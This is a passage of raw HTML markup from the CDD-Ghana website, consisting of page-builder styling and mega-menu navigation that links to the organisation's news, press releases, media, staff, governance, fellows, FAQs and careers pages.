0.3s;}@media(max-width:767px){.elementor-12810 .elementor-element.elementor-element-899ac52 > .elementor-element-populated{padding:25px 25px 25px 25px;}}/* Start custom CSS */.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-mega-container__inner {padding: 0px;}

.jet-mobile-menu__container-inner {padding: 0px;}/* End custom CSS */</style>		<div data-elementor-type="wp-post" data-elementor-id="12810" class="elementor elementor-12810" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-d2f2d61 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d2f2d61" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;016617b&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d18bc10" data-id="d18bc10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1097382 ekit-equal-height-disable elementor-widget elementor-widget-elementskit-image-box" data-id="1097382" data-element_type="widget" data-widget_type="elementskit-image-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >
            <div class="elementskit-info-image-box ekit-image-box text-left hover_from_right hover-border-bottom" >

                
                <div class="elementskit-box-header image-box-img-left">

                    <img src="https://cddgh.org/wp-content/uploads/elementor/thumbs/prof_kwesi_prempeh_cdd-pwh5jdl5rbr1j9v148gpxei2wco5hb7wc6fzewrffq.jpeg" title="prof_kwesi_prempeh_cdd" alt="prof_kwesi_prempeh_cdd" loading="lazy" />
                </div>
                
                <div class="elementskit-box-body ekit-image-box-body">
                    <div class="elementskit-box-content ekit-image-box-body-inner">
                                                <h2 class="elementskit-info-box-title">

                        CDD-Ghana in the News
                        
                    </h2>
                                                        </div>

                                <div class="elementskit-box-footer">
                    <div class="box-footer">
                        <div class="btn-wraper">
                                                            <a href="https://cddgh.org/category/cdd-in-the-news/" class="elementskit-btn whitespace--normal">
                                    
                                    <i aria-hidden="true" class="jki jki-right-arrow"></i>
                                    Learn more                                 </a>
                                                        </div>
                    </div>
                </div>
                            </div>
            </div>
    </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b23738e" data-id="b23738e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab52d61 ekit-equal-height-disable elementor-widget elementor-widget-elementskit-image-box" data-id="ab52d61" data-element_type="widget" data-widget_type="elementskit-image-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >
            <div class="elementskit-info-image-box ekit-image-box text-left hover_from_right hover-border-bottom" >

                
                <div class="elementskit-box-header image-box-img-left">

                    <img src="https://cddgh.org/wp-content/uploads/elementor/thumbs/news-reporter-outdoors-2021-08-29-06-07-58-utc-scaled-pwh5jdl5rbr1j9v148gpxei2wco5hb7wc6fzewrffq.jpeg" title="News reporter outdoors" alt="African news reporter with microphone live broadcasting on street" loading="lazy" />
                </div>
                
                <div class="elementskit-box-body ekit-image-box-body">
                    <div class="elementskit-box-content ekit-image-box-body-inner">
                                                <h2 class="elementskit-info-box-title">

                        Press Release
                        
                    </h2>
                                                        </div>

                                <div class="elementskit-box-footer">
                    <div class="box-footer">
                        <div class="btn-wraper">
                                                            <a href="https://cddgh.org/category/press-release" class="elementskit-btn whitespace--normal">
                                    
                                    <i aria-hidden="true" class="jki jki-right-arrow"></i>
                                    Learn more                                 </a>
                                                        </div>
                    </div>
                </div>
                            </div>
            </div>
    </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-899ac52" data-id="899ac52" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b421a72 ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="b421a72" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation- media  ">
                    <div class="elementskit-box-header elementor-animation-">
                <div class="elementskit-info-box-icon  text-center">
                    <i aria-hidden="true" class="elementkit-infobox-icon icon icon-camera-video"></i>
                </div>
          </div>
                        <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    Videos                </h3>
                                                    <div class="box-footer disable_hover_button">
                    <div class="btn-wraper">
                                                            <a class="elementskit-btn whitespace--normal" href="https://cddgh.org/videos/">
                                        <i aria-hidden="true" class="jki jki-right-arrow"></i>                                        Learn more                                     </a>
                                                        </div>
                </div>
                    </div>
        
        
                </div>
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-a8aab52 ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="a8aab52" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation- media  ">
                    <div class="elementskit-box-header elementor-animation-">
                <div class="elementskit-info-box-icon  text-center">
                    <i aria-hidden="true" class="elementkit-infobox-icon jki jki-photo-video-solid"></i>
                </div>
          </div>
                        <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    Photos                </h3>
                                                    <div class="box-footer disable_hover_button">
                    <div class="btn-wraper">
                                                            <a class="elementskit-btn whitespace--normal" href="#">
                                        <i aria-hidden="true" class="jki jki-right-arrow"></i>                                        Learn more                                     </a>
                                                        </div>
                </div>
                    </div>
        
        
                </div>
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-3700bc5 ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="3700bc5" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation- media  ">
                    <div class="elementskit-box-header elementor-animation-">
                <div class="elementskit-info-box-icon  text-center">
                    <i aria-hidden="true" class="elementkit-infobox-icon jki jki-podcast-solid"></i>
                </div>
          </div>
                        <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    Podcasts                </h3>
                                                    <div class="box-footer disable_hover_button">
                    <div class="btn-wraper">
                                                            <a class="elementskit-btn whitespace--normal" href="https://cddgh.org/videos/">
                                        <i aria-hidden="true" class="jki jki-right-arrow"></i>                                        Learn more                                     </a>
                                                        </div>
                </div>
                    </div>
        
        
                </div>
        </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div>
<div class='jet-mega-menu-sub-menu'><ul  class="jet-mega-menu-sub-menu__list">
	<li id="jet-mega-menu-item-12285" class="jet-mega-menu-item jet-mega-menu-item-type-taxonomy jet-mega-menu-item-object-category jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-12285"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="CDD-Ghana in the News"><a href="https://cddgh.org/category/cdd-in-the-news/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">CDD-Ghana in the News</div></div></a></div></li>
	<li id="jet-mega-menu-item-12243" class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-12243"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Photos"><a href="#" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Photos</div></div></a></div></li>
	<li id="jet-mega-menu-item-12583" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-12583"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Videos"><a href="https://cddgh.org/videos/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Videos</div></div></a></div></li>
	<li id="jet-mega-menu-item-12244" class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-12244"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Podcasts"><a href="#" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Podcasts</div></div></a></div></li>
</ul></div>
</li>
</ul></nav></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9ed484e elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9ed484e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;cc6b7f8&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ba2d4b5" data-id="ba2d4b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a865a71 elementor-widget elementor-widget-image" data-id="a865a71" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="835" height="752" src="https://cddgh.org/wp-content/uploads/2021/10/cdd_logo_25_years.png" class="attachment-full size-full wp-image-14728" alt="" decoding="async" srcset="https://cddgh.org/wp-content/uploads/2021/10/cdd_logo_25_years.png 835w, https://cddgh.org/wp-content/uploads/2021/10/cdd_logo_25_years-300x270.png 300w, https://cddgh.org/wp-content/uploads/2021/10/cdd_logo_25_years-768x692.png 768w" sizes="(max-width: 835px) 100vw, 835px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0c34aa3" data-id="0c34aa3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f8a988d elementor-widget elementor-widget-ekit-nav-menu" data-id="f8a988d" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-cdd-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-cdd-menu-1" class="elementskit-navbar-nav elementskit-menu-po-center submenu-click-on-icon"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10592 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://cddgh.org/" class="ekit-menu-nav-link">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10593 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-custom_width elementskit-megamenu-has" data-vertical-menu=100%><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">About Us<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10595 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://cddgh.org/about-us/" class=" dropdown-item">Who We Are</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10596 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://cddgh.org/the-cdd-story/" class=" dropdown-item">The CDD Story</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10597 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://cddgh.org/governance/" class=" dropdown-item">Governance</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10967 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://cddgh.org/staff/" class=" dropdown-item">Staff</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10598 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://cddgh.org/fellows/" class=" dropdown-item">Fellows</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10599 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://cddgh.org/faq/" class=" dropdown-item">FAQs</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10600 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://cddgh.org/careers/" class=" dropdown-item">Careers</a></ul>
<div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="10981" class="elementor elementor-10981" data-elementor-post-type="elementskit_content">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-50d27205 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="50d27205" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;016617b&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-62661f78" data-id="62661f78" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cab1edd ekit-equal-height-disable elementor-widget elementor-widget-elementskit-image-box" data-id="cab1edd" data-element_type="widget" data-widget_type="elementskit-image-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >
            <div class="elementskit-info-image-box ekit-image-box text-left hover_from_right hover-border-bottom" >

                
                <div class="elementskit-box-header image-box-img-left">

                    <img src="https://cddgh.org/wp-content/uploads/elementor/thumbs/cdd_ghana_staff_team-pwh5jdl5rbr9x9yzlfbmmildutu2pbqa7b3huf8kg0.jpg" title="cdd_ghana_staff_team" alt="cdd_ghana_staff_team" loading="lazy" />
                </div>
                
                <div class="elementskit-box-body ekit-image-box-body">
                    <div class="elementskit-box-content ekit-image-box-body-inner">
                                                <h2 class="elementskit-info-box-title">

                        Who We Are
                        
                    </h2>
                                                        </div>

                                <div class="elementskit-box-footer">
                    <div class="box-footer">
                        <div class="btn-wraper">
                                                            <a href="https://cddgh.org/about-us/" class="elementskit-btn whitespace--normal">
                                    
                                    <i aria-hidden="true" class="jki jki-right-arrow"></i>
                                    Learn more                                 </a>
                                                        </div>
                    </div>
                </div>
                            </div>
            </div>
    </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7340daba" data-id="7340daba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d1ee2d ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="8d1ee2d" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation- media  ">
                            <div class="elementskit-box-header">
                <div class="elementskit-info-box-icon text-center">
                    <img width="1320" height="691" src="https://cddgh.org/wp-content/uploads/2021/10/Screenshot-2021-10-17-at-4.59.19-PM.png" class="attachment- size-" alt="" srcset="https://cddgh.org/wp-content/uploads/2021/10/Screenshot-2021-10-17-at-4.59.19-PM.png 1320w, https://cddgh.org/wp-content/uploads/2021/10/Screenshot-2021-10-17-at-4.59.19-PM-300x157.png 300w, https://cddgh.org/wp-content/uploads/2021/10/Screenshot-2021-10-17-at-4.59.19-PM-1024x536.png 1024w, https://cddgh.org/wp-content/uploads/2021/10/Screenshot-2021-10-17-at-4.59.19-PM-768x402.png 768w" sizes="(max-width: 1320px) 100vw, 1320px" />                </div>
          </div>
                <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    The CDD Story                </h3>
                                                    <div class="box-footer disable_hover_button">
                    <div class="btn-wraper">
                                                            <a class="elementskit-btn whitespace--normal" href="https://cddgh.org/the-cdd-story/">
                                        <i aria-hidden="true" class="jki jki-right-arrow"></i>                                        Learn more                                     </a>
                                                        </div>
                </div>
                    </div>
        
        
                </div>
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-7acb1186 ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="7acb1186" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation- media  ">
                            <div class="elementskit-box-header">
                <div class="elementskit-info-box-icon text-center">
                    <img width="2048" height="1366" src="https://cddgh.org/wp-content/uploads/2021/12/IMG_6069-scaled.jpeg" class="attachment- size-" alt="Governance - CDD" srcset="https://cddgh.org/wp-content/uploads/2021/12/IMG_6069-scaled.jpeg 2048w, https://cddgh.org/wp-content/uploads/2021/12/IMG_6069-300x200.jpeg 300w, https://cddgh.org/wp-content/uploads/2021/12/IMG_6069-1024x683.jpeg 1024w, https://cddgh.org/wp-content/uploads/2021/12/IMG_6069-768x512.jpeg 768w, https://cddgh.org/wp-content/uploads/2021/12/IMG_6069-1536x1024.jpeg 1536w" sizes="(max-width: 2048px) 100vw, 2048px" />                </div>
          </div>
                <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    Governance                </h3>
                                                    <div class="box-footer disable_hover_button">
                    <div class="btn-wraper">
                                                            <a class="elementskit-btn whitespace--normal" href="https://cddgh.org/governance/">
                                        <i aria-hidden="true" class="jki jki-right-arrow"></i>                                        Learn more                                     </a>
                                                        </div>
                </div>
                    </div>
        
        
                </div>
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-3eaaff98 ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="3eaaff98" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation- media  ">
                            <div class="elementskit-box-header">
                <div class="elementskit-info-box-icon text-center">
                    <img width="2048" height="1366" src="https://cddgh.org/wp-content/uploads/2021/12/IMG_1819-scaled.jpeg" class="attachment- size-" alt="Fellows - CDD" srcset="https://cddgh.org/wp-content/uploads/2021/12/IMG_1819-scaled.jpeg 2048w, https://cddgh.org/wp-content/uploads/2021/12/IMG_1819-300x200.jpeg 300w, https://cddgh.org/wp-content/uploads/2021/12/IMG_1819-1024x683.jpeg 1024w, https://cddgh.org/wp-content/uploads/2021/12/IMG_1819-768x512.jpeg 768w, https://cddgh.org/wp-content/uploads/2021/12/IMG_1819-1536x1024.jpeg 1536w" sizes="(max-width: 2048px) 100vw, 2048px" />                </div>
          </div>
                <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    Staff                </h3>
                                                    <div class="box-footer disable_hover_button">
                    <div class="btn-wraper">
                                                            <a class="elementskit-btn whitespace--normal" href="https://cddgh.org/staff/">
                                        <i aria-hidden="true" class="jki jki-right-arrow"></i>                                        Learn more                                     </a>
                                                        </div>
                </div>
                    </div>
        
        
                </div>
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-65eeb2d7" data-id="65eeb2d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54ca6ba3 ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="54ca6ba3" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation- media  ">
                            <div class="elementskit-box-header">
                <div class="elementskit-info-box-icon text-center">
                    <img width="1080" height="639" src="https://cddgh.org/wp-content/uploads/2022/01/cdd_fellows-e1642167035635.jpeg" class="attachment- size-" alt="" srcset="https://cddgh.org/wp-content/uploads/2022/01/cdd_fellows-e1642167035635.jpeg 1080w, https://cddgh.org/wp-content/uploads/2022/01/cdd_fellows-e1642167035635-300x178.jpeg 300w, https://cddgh.org/wp-content/uploads/2022/01/cdd_fellows-e1642167035635-1024x606.jpeg 1024w, https://cddgh.org/wp-content/uploads/2022/01/cdd_fellows-e1642167035635-768x454.jpeg 768w" sizes="(max-width: 1080px) 100vw, 1080px" />                </div>
          </div>
                <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    Fellows                </h3>
                                                    <div class="box-footer disable_hover_button">
                    <div class="btn-wraper">
                                                            <a class="elementskit-btn whitespace--normal" href="https://cddgh.org/fellows/">
                                        <i aria-hidden="true" class="jki jki-right-arrow"></i>                                        Learn more                                     </a>
                                                        </div>
                </div>
                    </div>
        
        
                </div>
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-3458fe23 ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="3458fe23" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation- media  ">
                            <div class="elementskit-box-header">
                <div class="elementskit-info-box-icon text-center">
                    <img width="2048" height="1371" src="https://cddgh.org/wp-content/uploads/2022/01/colorful-yellow-card-with-printed-question-mark-2021-08-26-20-11-09-utc-scaled.jpeg" class="attachment- size-" alt="" srcset="https://cddgh.org/wp-content/uploads/2022/01/colorful-yellow-card-with-printed-question-mark-2021-08-26-20-11-09-utc-scaled.jpeg 2048w, https://cddgh.org/wp-content/uploads/2022/01/colorful-yellow-card-with-printed-question-mark-2021-08-26-20-11-09-utc-300x201.jpeg 300w, https://cddgh.org/wp-content/uploads/2022/01/colorful-yellow-card-with-printed-question-mark-2021-08-26-20-11-09-utc-1024x685.jpeg 1024w, https://cddgh.org/wp-content/uploads/2022/01/colorful-yellow-card-with-printed-question-mark-2021-08-26-20-11-09-utc-768x514.jpeg 768w, https://cddgh.org/wp-content/uploads/2022/01/colorful-yellow-card-with-printed-question-mark-2021-08-26-20-11-09-utc-1536x1028.jpeg 1536w" sizes="(max-width: 2048px) 100vw, 2048px" />                </div>
          </div>
                <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    FAQs                </h3>
                                                    <div class="box-footer disable_hover_button">
                    <div class="btn-wraper">
                                                            <a class="elementskit-btn whitespace--normal" href="https://cddgh.org/faq/">
                                        <i aria-hidden="true" class="jki jki-right-arrow"></i>                                        Learn more                                     </a>
                                                        </div>
                </div>
                    </div>
        
        
                </div>
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-63be7b45 ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="63be7b45" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation- media  ">
                            <div class="elementskit-box-header">
                <div class="elementskit-info-box-icon text-center">
                    <img width="2048" height="1366" src="https://cddgh.org/wp-content/uploads/2021/12/IMG_1749-scaled.jpeg" class="attachment- size-" alt="" srcset="https://cddgh.org/wp-content/uploads/2021/12/IMG_1749-scaled.jpeg 2048w, https://cddgh.org/wp-content/uploads/2021/12/IMG_1749-300x200.jpeg 300w, https://cddgh.org/wp-content/uploads/2021/12/IMG_1749-1024x683.jpeg 1024w, https://cddgh.org/wp-content/uploads/2021/12/IMG_1749-768x512.jpeg 768w, https://cddgh.org/wp-content/uploads/2021/12/IMG_1749-1536x1024.jpeg 1536w" sizes="(max-width: 2048px) 100vw, 2048px" />                </div>
          </div>
                <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    Careers                </h3>
                                                    <div class="box-footer disable_hover_button">
                    <div class="btn-wraper">
                                                            <a class="elementskit-btn whitespace--normal" href="https://cddgh.org/careers/">
                                        <i aria-hidden="true" class="jki jki-right-arrow"></i>                                        Learn more                                     </a>
                                                        </div>
                </div>
                    </div>
        
        
                </div>
